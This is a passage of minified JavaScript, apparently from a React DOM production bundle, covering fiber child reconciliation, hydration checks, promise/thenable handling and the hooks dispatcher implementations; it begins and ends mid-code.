a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function Am(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),Am(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function zm(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),lm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Om(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Om(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Om(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Dm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=iy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=iy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=iy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var k0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,Cm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function xm(){return{controller:new k0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(Cm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function J0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(Um,Um),a}function Um(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function wm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&J0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Nm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,K0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function W0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,$0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function $0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function Hm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function jm(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:jm,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=Hm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,jm)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function I0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function _m(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Bm(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function F0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function P0(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=wm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function ep(){}function Ym(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;P0(l,f,a,Ne,u===null?ep:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function tp(){return il().memoizedState}function Gm(){return il().memoizedState}function lp(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:xm()},l.payload=a;return}a=a.return}}function np(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?ap(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Lm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))ap(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Lm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function ap(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Lm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:I0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=np.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return 